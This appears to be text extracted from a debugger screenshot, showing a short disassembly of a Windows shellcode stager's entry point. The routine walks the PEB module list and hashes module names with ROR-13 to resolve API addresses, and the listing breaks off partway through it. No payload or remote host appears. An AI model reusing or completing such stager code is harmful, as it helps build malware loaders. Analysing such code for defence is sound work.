 EIP EDX 00401000 FC cld EntryPoint
00401001 E8 82 00 00 00 call stager.401088
00401006 60 pushad
00401007 89 E5 mov ebp,esp
00401009 31 C0 xor eax,eax
0040100B 64 8B 50 30 mov edx,dword ptr fs:[eax+30]
0040100F 8B 52 0C mov edx,dword ptr ds:[edx+C]
00401012 8B 52 14 mov edx,dword ptr ds:[edx+14]
00401015 8B 72 28 mov esi,dword ptr ds:[edx+28]
00401018 0F B7 4A 26 movzx ecx,word ptr ds:[edx+26]
0040101C 31 FF xor edi,edi
0040101E AC lodsb al,byte ptr ds:[esi]
0040101F 3C 61 cmp al,61 61:'a'
00401021 7C 02 jl stager.401025
00401023 2C 20 sub al,20
00401025 C1 CF 0D ror edi,D
00401028 01 C7 add edi,eax
0040102A E2 F2 loop stager.40101E
0040102C 52 push edx
0040102D 57 push edi
0040102E 8B 52 10 mov edx,dword ptr ds:[edx+10]
00401031 8B 4A 3C mov ecx,dword ptr ds:[edx+3C]
00401034 8B 4C 11 78 mov ecx,dword ptr ds:[ecx+edx+78]
00401038 E3 48 jecxz stager.401082
0040103A 01 D1 add ecx,edx
0040103C 51 push ecx
0040103D 8B 59 20 mov ebx,dword ptr ds:[ecx+20]
00401040 01 D3 add ebx,edx